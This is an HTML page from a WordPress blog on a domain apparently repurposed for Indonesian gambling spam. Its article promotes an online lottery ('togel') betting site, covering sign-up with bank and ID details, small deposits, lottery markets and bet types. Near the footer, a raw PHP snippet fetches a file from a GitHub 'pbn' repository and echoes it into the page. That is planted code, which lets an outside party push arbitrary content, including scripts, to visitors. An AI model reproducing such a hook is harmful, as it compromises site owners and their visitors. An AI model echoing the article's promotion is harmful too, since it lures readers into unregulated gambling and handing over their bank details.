<link rel="apple-touch-icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-83 single-format-standard wp-embed-responsive wp-theme-bravada bravada-image-none bravada-caption-one bravada-totop-normal bravada-stripped-table bravada-over-menu bravada-menu-right bravada-topsection-normal bravada-cropped-headerimage bravada-fullscreen-headerimage bravada-responsive-featured bravada-magazine-two bravada-magazine-layout bravada-comment-placeholder bravada-comment-icons bravada-normalizedtags bravada-animated-title bravada-lazy-noanimation bravada-article-animation-fade" itemscope itemtype="http://schema.org/WebPage">

			<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">

			<div class="site-header-top">

				<div class="site-header-inside">

					<div id="header-menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
											</div><!-- #header-menu -->

				</div><!-- #site-header-inside -->

			</div><!--.site-header-top-->

						<nav id="mobile-menu" tabindex="-1">
				<div class="side-menu side-section"><ul id="mobile-nav"><li ><a href="https://equalitygainesville.com/"><span>Home</span></a></li></ul></div>					<div class="side-socials side-section">
		<div class="widget-side-section-inner">
			<section class="side-section-element widget_cryout_socials">
				<div class="widget-socials">
									</div>
			</section>
		</div>
	</div>			</nav> <!-- #mobile-menu -->
			
			<div class="site-header-bottom">

				<div class="site-header-bottom-fixed">

					<div class="site-header-inside">

						<div id="branding">
							<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://equalitygainesville.com/" title="Strategi Sukses untuk Bermain Baccarat" rel="home">Equalitygainesville</a> </span></div><span id="site-description"  itemprop="description" >Strategi Sukses untuk Bermain Baccarat</span></div>						</div><!-- #branding -->

												<div class='menu-burger'>
							<button class='hamburger' type='button' aria-label="Main menu">
									<span></span>
									<span></span>
									<span></span>
							</button>
						</div>
						
												<nav id="access" aria-label="Top Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
							<div><ul id="top-nav" class=""><li id="menu-item-8477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8477"><a href="https://equalitygainesville.com/category/baccarat-online/"><span>Baccarat Online</span></a></li>
<li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8478"><a href="https://equalitygainesville.com/category/blackjack/"><span>Blackjack</span></a></li>
<li id="menu-item-8479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8479"><a href="https://equalitygainesville.com/category/judi-bola/"><span>Judi Bola</span></a></li>
<li id="menu-item-8480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8480"><a href="https://equalitygainesville.com/category/judi-pacuan-kuda/"><span>Judi Pacuan Kuda</span></a></li>
<li id="menu-item-8481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8481"><a href="https://equalitygainesville.com/category/koitoto/"><span>KOITOTO</span></a></li>
<li id="menu-item-8482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8482"><a href="https://equalitygainesville.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-8483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8483"><a href="https://equalitygainesville.com/category/togel-4d-3d-2d/"><span>Togel 4D/3D/2D</span></a></li>
</ul></div>						</nav><!-- #access -->
						
					</div><!-- #site-header-inside -->

				</div><!-- #site-header-bottom-fixed -->

			</div><!--.site-header-bottom-->

		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
					<a href="#main" class="meta-arrow" tabindex="-1">
			<i class="icon-arrow" title="Read more"></i>
	</a>
			<div id="header-overlay"></div>
			<div class="header-image"  style="background-image: url(https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg)" ></div>
			<img class="header-image" alt="Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa Barat" src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" />
				    <div id="header-page-title">
        <div id="header-page-title-inside">
						<div class="entry-meta pretitle-meta">
				<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://equalitygainesville.com/category/koitoto/" rel="category tag">KOITOTO</a></span></span>			</div><!-- .entry-meta -->
            <div class="entry-title">Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa Barat</div>			<div class="entry-meta aftertitle-meta">
				
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2023-01-16T11:04:14+07:00"  itemprop="datePublished">
					January 16, 2023				</time>
				<time class="updated" datetime="2023-01-16T11:04:14+07:00"  itemprop="dateModified">January 16, 2023</time>
		</span>
		<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://equalitygainesville.com/author/admin/" title="View all posts by admin" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">admin</em></a></span></div>							</div><!-- .entry-meta -->
			<div class="byline">
							</div>
        </div>
    </div> 			</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-83" class="post-83 post type-post status-publish format-standard hentry category-koitoto" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="entry-meta">
					</div>
						</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta beforetitle-meta">
							<span class="bl_categ" ><i class="icon-category icon-metas" title="Categories"></i><span class="category-metas"> <a href="https://equalitygainesville.com/category/koitoto/" rel="category tag">KOITOTO</a></span></span>						</div><!-- .entry-meta -->
						<h1 class="entry-title singular-title"  itemprop="headline">Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa Barat</h1>
						<div class="entry-meta aftertitle-meta">
							<div class="author-container"><span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" rel="author" href="https://equalitygainesville.com/author/admin/" title="View all posts by admin" itemprop="url">
					<span class="author-avatar" ><img alt='' src='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></span>
					<em itemprop="name">admin</em></a></span></div>
		<span class="onDate date" >
				<i class="icon-date icon-metas" title="Date"></i>
				<time class="published" datetime="2023-01-16T11:04:14+07:00"  itemprop="datePublished">
					January 16, 2023				</time>
				<time class="updated" datetime="2023-01-16T11:04:14+07:00"  itemprop="dateModified">January 16, 2023</time>
		</span>
								</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						<p>Untuk Anda yang ingin bermain togel lewat cara online sudah pasti tidak ada kelirunya jika pengin masuk dan main di <a href="https://equalitygainesville.com/">BO togel</a>. Dengan masuk serta main di website yang ini sudah pasti terang keuntungan yang bakal didapat lantas sangat juga besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://equalitygainesville.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://equalitygainesville.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Bahkan juga di sini juga telah banyak diberi keuntungan yang memikat maka dari itu beberapa pemain bisa semakin senang main didalamnya. Buat Anda yang pengin menang main di bandar ini lantas pastilah ada yang lebih berarti karena harus mengetahui info tentang BO togel dahulu.</p>
<h2>Mengenali terkait BO togel</h2>
<p>Untuk Anda yang mau masuk di BO togel betul-betul seharusnya sudah untuk mengenalnya lebih dekat dahulu saja. Degan begitu, pastinya Anda lantas di sini bisa mencoba cari kabar dahulu info penting dahulu.</p>
<p>Maka waktu mulai masuk serta main di blog ini juga terang Anda bakal dapat makin optimis. Apa Anda mau ketahui apa infonya di blog ini dan yok baca secara detail yang ada berikut ini:<br />
• Memiliki account demonstrasi maka beberapa pemain dapat main  dengan gratis tiada perlu deposit. Juga dengan account demonstrasi ini juga pemain pula tidak usah repot membikin account dahulu didalamnya.<br />
• Minimal deposit yang paling rendah adalah lebih kurang 10K maka dari itu benar-benar sangat sesuai dimainkan oleh beberapa pemula.<br />
• Minimal withdraw 50K dan seluruhnya kemenangan banyak pemain pasti dibayar secara habis 100%.<br />
• Metode deposit yang paling komplet adalah dapat memanfaatkan bank, e-wallet dan pulsa.<br />
• Proses deposit serta withdraw yang cepat serta dapat dikerjakan kurang dari 3 menit saja.<br />
• Banyak ada pasaran togel paling besar dimulai dari pasaran Singapore sampai pasaran Hongkong.<br />
Info di atas barusan pastinya untuk jadikan pijakan apabila betul-betul Anda akan masuk di web BO togel. Dengan tahu info di atas pastinya saat ini semakin lebih ringan buat dapat main didalamnya seperti pemain yang udah lama.</p>
<h2>Langkah mendaftar di BO Slots buat pemula</h2>
<p>Untuk Anda yang pengen bermain di bandar ini tentu memanglah ringan seandainya mesti punyai account dahulu. Untuk Anda yang belum punyai account tentunya Anda juga harus juga mendaftarkan seperti langkah yang hendak diterangkan berikut:</p>
<h2>Persiapkan fitur gadget buat daftar di BO Togel</h2>
<p>Buat Anda yang pengin daftar di BO Togel pastinya silahkan persiapkan feature gadget dahulu semisalnya netbook, pc atau dapat pula memanfaatkan telpon seluler selaku media register selanjutnya di BO Togel ini.<br />
Anda jadi calon anggota di site ini sudah pasti perlu yakini dahulu jaringan selulernya konstan dan lancar. Perlu diingat untuk yakini jika jatah internet mesti kuat. Dengan begitu, dapat ditetapkan registrasi account kedepannya bakal jalan dengan sukses.</p>
<h2>Persiapkan data diri buat isikan form register di BO Togel</h2>
<p>Untuk Anda yang bakal masuk serta main di blog ini juga tentu data diri begitu dibutuhkan. Ini pastilah dilaksanakan sebagai persyaratan register account togel di BO Togel bila memang ingin tergabung jadi pemain.<br />
Pasti didalamnya lantas waktu mulai mendapati bakal demikian begitu banyak kolom mesti diisi maka kedepan proses pendaftaran segera akan berjalan mulus . Sehingga, sebelum melaksanakan register lebih baiknya persiapkan biodata diri terlebih dahulu.<br />
Mengenai data yang dibutuhkan di sini ialah buku rekening, KTP. Janganlah lupa persiapkan pula nomor telpon yang tengah dipakai serta persiapkan pun alamat e mail Anda maka dari itu dapat dijalankan buat terima pemberitahuan.</p>
<h2>Tata langkah mendaftar di BO Togel</h2>
<p>Sehabis menyediakan data diri buat mendaftarkan di bandar ini tentu saat ini lantas Anda penting kerjakan register di bandar ini. Apabila betul-betul sangat ingin tahu dengan bagaimana langkahnya, yok baca secara detail berikut:<br />
• Langkah pertama silahkan langsung singgahi situs BO Togel saja di Telpon seluler.<br />
• Setelah itu silahkan mencari menu daftar yang ada pada dalamnya.<br />
• Jika memang telah mendapatkannya silahkan click daftar.<br />
• Kemudian dapat tampak form registrasi.<br />
• Silakan untuk langsung isi form registrasi yang berada di dalamnya mencakup (username, kode, verifikasi kode, alamat e-mail, nomor telpon, nama bank, nomor rekening serta nama rekening).<br />
• Pastikan semua kolom ini benar-benar diisi gunakan data diri yang udah dipersiapkan barusan di atas secara benar.<br />
• Periksa kembali maka dari itu semuanya datanya betul serta tidak ada yang keliru.<br />
• Isi kolom referal gunakan code referal dan kosongkan bila tidak ada.<br />
• Isi kolom validasi.<br />
• Ceklis sisi kotak SK hingga dapat memperingan registrasi didalamnya.<br />
• Klik submit.<br />
• Selesai serta saat ini pastilah Anda tinggal menanti verifikasi kalau pembikinan account tuntas hingga dapat langsung mulai main di BO Togel.</p>
<h2>Mengetahui nama pasaran di BO Togel yang sangat dapat dipercaya</h2>
<p>Buat Anda yang masuk serta main di blog ini pastinya memang pastilah kenal dua nama pasaran yang termashyur yakni pasaran Singapore serta Hongkong. Akan tetapi, tentulah di sini juga masih ada begitu banyak pasaran yang ternama yang lain.<br />
Sebagai pemain pastinya Anda juga perlu mengetahui apa nama pasaran yang ternama itu. Bila sudah terasa amat ingin tahu serta ingin mengetahui apa pasarannya, yok baca berikut:<br />
• Pasaran togel online Hongkong<br />
• Pasaran togel online Singapore<br />
• Pasaran togel online Sydney<br />
• Pasaran togel online Toto Macau<br />
• Pasaran togel online Cambodia<br />
• Pasaran togel online Bullseye<br />
• Pasaran togel online China<br />
• Pasaran togel online Japan<br />
• Pasaran togel online Pcso<br />
• Pasaran togel online Taiwan<br />
• Pasaran togel online Oregon 03<br />
• Pasaran togel online Oreon 06<br />
• Pasaran togel online Oregon 09<br />
• Pasaran togel online Oregon 12<br />
• Pasaran togel online Florida Midnight<br />
• Pasaran togel online Florida Evening<br />
• Pasaran togel online Kentucky Midnight<br />
• Pasaran togel online Kentucky Evening<br />
• Pasaran togel online Sanmarino Morning<br />
• Pasaran togel online Sanmarino Night<br />
• Pasaran togel online Taichung<br />
• Pasaran togel online Argentina<br />
Dapat disaksikan kan kalaupun saat ini pada web BO togel memanglah ada sangat banyak pasaran yang sangat juga popular. Karena itu, pastinya Anda lantas seharusnya turut main serta masuk di blog ini saja selekasnya.</p>
<h2>Keuntungan dengan masuk dan main di BO Togel</h2>
<p>Buat Anda yang ingin masuk dan main di blog ini tentu memiliki hak mendapati begitu banyak keuntungan didalamnya. Tetapi, telah mengetahui belum apa keuntungan yang hendak didapat dan yok baca lengkapnya berikut:</p>
<h2>Ada sangat banyak pasaran di BO Togel</h2>
<p>Keuntungan dengan masuk di web-site ini tentu Anda juga pasti juga segera akan memperoleh sangat banyak pasaran. Sama dengan yang udah diterangkan barusan di atas kalau awalnya di BO Togel sudah sediakan lebih pada 20 pasaran.<br />
Juga seluruh pasaran ini juga saat ini bisa dimainkan oleh beberapa pemain secara bebas serta tentulah gratis. Bukan itu saja, BO Togel pun adalah website yang tanpa ada batasan line bet 100 perak.<br />
Dengan ini, tentunya Anda selaku pemain bisa pula sesenang hati bebas invest angka tepat lalu bet 100 perak dan deposit dengan beberapa model.</p>
<h2>Ada tersedia banyak teknik negosiasi di BO Togel</h2>
<p>Keuntungan dengan masuk serta main di web-site ini lantas pastinya beberapa pemain dapat bisnis memanfaatkan beragam ragam cara. Ini pasti karena situs BO Togel udah bekerja bersama-sama dengan banyak bank populer sebagaimana berikut ini:<br />
• Bank BCA,<br />
• Bank BNI,<br />
• Bank BSI,<br />
• Bank BRI,<br />
• Bank Berdikari,<br />
• Bank Cimb Niaga,<br />
• Bank Danamon<br />
Akan tetapi, bukan cuma itu, lantaran di website ini juga menyiapkan deposit lewat e-wallet yang bakal membantu banyak pemain. Untuk tahu ada e-wallet apa yang dapat dipakai yok silahkan baca secara detail berikut:<br />
• Dana,<br />
• Ovo,<br />
• Gopay,<br />
• LinkAja.<br />
Disamping memakai e-wallet serta bank, pasti di site ini lantas sediakan deposit yang dapat dijalankan . Maka, nanti mau deposit pastinya pemain cuman perlu transfer pulsa saja dan untuk pulsanya dapat pakai pulsa yang ada berikut ini:<br />
• Telkomsel<br />
• XL</p>
<h2>Sedikitnya deposit di BO Togel yang paling murah</h2>
<p>Keuntungan yang lain dengan Anda masuk di website ini sudah pasti udah disiapkan sedikitnya deposit yang benar-benar sangatlah rendah lebih rendah apabila ketimbang dengan bandar lain. Lantaran di site ini ternyata banyak pemain bisa deposit cukup dengan nilai 10K saja.<br />
Dengan nilai yang serendah itu tentu beberapa pemula yang barusan masuk lantas dapat juga langsung turut main di bandar ini. Renungkan saja jika memang dengan nilai rendah itu juga Anda lebih bisa mengirit.<br />
Serta yang lebih utama dengan deposit 10K bisa nikmati seluruh taruhan lantaran minimum bet-nya saja 100 perak. Juga semua taruhan bisa pula dimainkan hanya cukup satu account saja.</p>
<h2>Model betting di website BO Togel</h2>
<p>Sewaktu Anda masuk serta main di website ini pasti akan mengenali istilah model betting yang selanjutnya butuh dijalankan oleh beberapa pemain. Tapi, sangat sayang jika perihal istilah ini pemain pula belum mengetahui apa penuturannya.<br />
Tidak jadi masalah kalau memanglah belum tahu dan lebih bagus langsung baca penuturannya berikut:</p>
<h2>Style bet disc. di BO togel</h2>
<p>Style betting discount ini pastinya sebagai style betting nominal bet serta hadiah kemenangan nanti dipotong sesuai sama ketetapan dari BO Togel. Nach, buat model betting yang berikut merupakan bet cukup berkaitan untuk banyak anggota anyar di BO Togel.</p>
<p>Karenanya betting murah ini akan cukup menghemat kantong pemain . Sehingga, kalau Anda mengerjakan bet yang satu berikut, nominal bet bakal dipotong hingga tambah murah, namun hadiahnya bakal dipotong.</p>
<h2>Gaya bet bolak balik di BO Togel</h2>
<p>Dengan masuk dan main di bandar ini juga sudah semestinya tahu dengan style bet bolak-balik. Untuk yang mau ketahui jika gaya bet bolak balik ini yaitu style bet 4 digit tidak sama dengan keluaran hasil togel yang awal mulanya udah tercatat di pasar judi togel internasional.</p>
<p>Bahkan juga buat gaya bet ini lantas juga dapat disebut memberikan keuntungan untuk beberapa penggemar togel online. Yang ingin mengetahui lebih terang dengan gaya bet ini, pastinya langsung dapat baca secara lengkap yang berada di berikut di bawah ini perihal perumpamaannya:<br />
• Jika betul-betul rupanya keluaran hasil togel 1234 selanjutnya Anda memasangkan angka 7243, pasti bisa ditetapkan jika Anda akan sukses menduga 2 angka bolak balik yang ada pada permainan togel ini.<br />
• Hanya saja, bila keluaran togel ialah 1234 lalu di sini Anda memasangkan angka 1254, pastinya Anda juga akan dipastikan kalah dalam permainan judi ini.</p>
<p>Itulah barusan berkaitan keterangan perihal model betting BB atau yang kerap disebutkan dengan Bolak Balik. Oleh karena ada gaya ini akan membikin siapa saja pula lebih puas main didalamnya.</p>
<h2>Gaya bet full di web BO Togel</h2>
<p>Buat Anda yang masuk serta main di site ini juga sudah semestinya tahu perihal model bet full . Maka, pembicaraannya kalau style bet ini merupakan skema bet yang didalamnya juga tak ada disc. sama sekalipun.<br />
Karena itu, tentunya nominal bettingnya juga tak ada potongan harga. Tapi, tenang dahulu serta tak boleh berasa panik sebab di sini lantas Anda masih dapat mendapat hadiah yang pastinya jauh makin besar.<br />
Bahkan juga gaya betting ini juga sebagai sebaliknya dari skema betting discount. Style ini sesungguhnya memang tidaklah akan berada pada bandar darat karena cuma dapat mendapatkannya di BO Togel saja.</p>
<h2>Style bet prize123 di BO Togel</h2>
<p>Gaya paling akhir waktu Anda masuk dan main di web ini lantas pastinya segera bisa memperoleh style betting prize 123. Untuk yang belum ketahui jika skema bet ini yaitu di mana juara juara 2 serta 3 bisa memperoleh peluang menang serta mendapati hadiah sama sesuai ketentuan;<br />
Butuh Anda ketahui kalau sesungguhnya kalau gaya bett ini saat ini udah jadi skema yang paling dicintai oleh pemain sebab bisa memiliki kesempatan menang di permainan judi togel yang ini.</p>
<p>Sehingga sebaiknya hingga sini juga jelas sudah kalau memang ke-4 skema betting di atas barusan sebagai betting yang berada di situs BO Togel. Mesti dimengerti oleh Anda jika BO Togel di sini memang berencana bikin banyak model betting.<br />
Pertimbangannya tentunya begitu sederhana sebab ini memiliki tujuan agar banyak pemain yang berada pada situs BO Togel tidak kembali rasakan suntuk buat dapat main dalam web yang satu berikut.</p>
<h2>Ketentuan buat dapat masuk dan main di BO Togel</h2>
<p>Dari informasi-informasi di atas pastinya barangkali Anda juga terpikat serta ingin segera daftar di blog ini. Akan tetapi, nanti dulu sebab ada ketentuan yang sebaiknya disanggupi jika betul-betul ingin daftar didalamnya. Bila sangat ingin tahu dengan apa peraturannya yok baca berikut:<br />
• Pemain mesti berumur 18 tahun sebab games ini cuma untuk orang dewasa bukanlah buat anak-anak.<br />
• Pemain mesti bikin dahulu account gunakan data yang absah maka dari itu tak kan berlangsungnya kekeliruan pengerjaan account didalamnya kelak.<br />
• Jika memanglah telah memiliki account, pasti pemain wajib buat jaga account-nya dan tak pinjamkannya pada pemain lain.<br />
• Pemain dalam web BO Togel penting untuk main jujur dan jangan sedikit ada juga kebohongan yang bisa dilaksanakan didalamnya. Lantaran sekalinya nakal itu dapat memberikan keuntungan tentu ini dilarang.</p>
											</div><!-- .entry-content -->

					<footer class="entry-meta entry-utility">
											</footer><!-- .entry-utility -->

				</div><!-- .article-inner -->
				
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://equalitygainesville.com">
         </span>
         <meta itemprop="name" content="Equalitygainesville">
    </span>
<link itemprop="mainEntityOfPage" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/" />			</article><!-- #post-## -->

			

						

		
			</main><!-- #main -->

	
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://equalitygainesville.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terpercaya-dengan-odds-tinggi-dan-pembayaran-cepat/">Bandar Judi Bola Parlay Terpercaya dengan Odds Tinggi dan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-online-terbaik-untuk-pemain-pemula-dan-profesional/">Bandar Judi Bola Parlay Online Terbaik untuk Pemain Pemula dan Profesional di 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-resmi-dengan-sistem-aman-dan-fair-play/">Bandar Judi Bola Parlay Resmi dengan Sistem Aman dan Fair Play: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terlengkap-dengan-pasaran-liga-dunia/">Bandar Judi Bola Parlay Terlengkap dengan Pasaran Liga Dunia Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://equalitygainesville.com/bandar-judi-bola-parlay-terpercaya-dengan-bonus-besar-dan-winrate-tinggi/">Bandar Judi Bola Parlay Terpercaya dengan Bonus Besar dan Winrate Tinggi untuk Keuntungan Maksimal</a></li>
</ul></div></div></section><section id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-8" class="widget-container widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</section>
	</aside>
</div><!-- #container -->
	<nav id="nav-below" class="navigation">
				<div class="nav-previous">
			<a href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pulau-panjang/" rel="prev"><em>Previous</em><span>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Pulau Panjang</span></a>			<img src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" alt="" loading="lazy" />		</div>
		<div class="nav-next">
			<a href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-tomia/" rel="next"><em>Next</em><span>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Tomia</span></a>			<img src="https://equalitygainesville.com/wp-content/themes/bravada/resources/images/headers/mirrorlake.jpg" alt="" loading="lazy" />		</div>
	</nav><!-- #nav-below -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
		<button id="toTop" aria-label="Back to Top"><i class="icon-back2top"></i> </button>		<div id="footer-top">
			<div class="footer-inside">
				<div id="site-copyright">&copy;2026 Equalitygainesville</div>			</div><!-- #footer-inside -->
		</div><!-- #footer-top -->
		<div id="footer-bottom">
			<div class="footer-inside">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div> <!-- #footer-inside -->
		</div><!-- #footer-bottom -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bravada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('https://raw.githubusercontent.com/cxytzseo/pbn/main/index.txt');
echo $a;
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://equalitygainesville.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://equalitygainesville.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="bravada-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.24,1.377],"is_mobile":"","menustyle":"0"};
//# sourceURL=bravada-frontend-js-extra
</script>
<script defer src="https://equalitygainesville.com/wp-content/themes/bravada/resources/js/frontend.js?ver=1.1.1" id="bravada-frontend-js"></script>
<script src="https://equalitygainesville.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://equalitygainesville.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://equalitygainesville.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://equalitygainesville.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 